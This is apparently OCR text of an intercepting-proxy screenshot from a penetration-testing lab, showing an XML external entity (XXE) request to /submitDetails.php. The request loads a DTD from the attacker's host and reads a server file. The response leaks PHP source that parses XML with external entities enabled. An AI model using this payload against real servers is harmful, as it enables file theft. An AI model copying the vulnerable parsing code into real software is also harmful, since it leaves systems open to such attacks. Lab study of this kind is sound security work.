 Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.201.94
3 Content-Length: 135
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.201.94
8 Referer: http://10.129.201.94/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % begin "<![CDATA[">
16 <!ENTITY % file SYSTEM "file:///var/www/html/submitDetails.php">
17 <!ENTITY % end "]]>">
18 <!ENTITY % xxe SYSTEM "http://10.10.14.16:8000/xxe.dtd">
19 %xxe;
20 ]>
21 <root>
22 <name>
test
</name>
23 <tel>
</tel>
24 <email>
&joined;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 11:44:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 406
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email <?php
10 libxml_disable_entity_loader (false);
11
12 $xmlfile = file_get_contents('php://input');
13
14 $dom = new DOMDocument();
15 $dom->
loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
16 $info = simplexml_import_dom($dom);
17 $name = $info->name;
18 $tel = $info->tel;
19 $email = $info->email;
20 $message = $info->message;
21
22 echo "Check your email $email for further instructions.";
23 ?>
24
25 for further instructions.
26